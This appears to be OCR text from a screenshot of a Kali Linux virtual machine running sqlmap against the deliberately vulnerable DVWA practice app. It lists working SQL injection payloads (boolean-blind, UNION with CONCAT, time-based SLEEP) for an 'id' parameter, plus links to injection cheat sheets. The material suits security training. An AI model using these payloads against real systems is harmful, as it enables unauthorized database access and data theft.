 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 8 Apr, 15:46 test
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ test@Kali: ~
[15:45:45] [INFO] resuming back-end DBMS 'mysql'
[15:45:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (Forced MySQL comment)
Payload: id=1' AND 4899=4899 # AND 'xSaB'='xSaB&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71766a7a71,0x6e4756576b7141637548,0x7170766b71)#&Submit
=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))zDqh) AND 'usLF'='usLF&Submit=Submit
KALI LINUX TM
http://en.wikipedia.org/wiki/SQL_injection
Insecure CAPTCHA
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
File Inclusion
SQL Injection
SQL Injection (Blind)
root@Kali: ~ *(Untitled) Damn Vulnerable We... Page Info - http://192....
Right Ctrl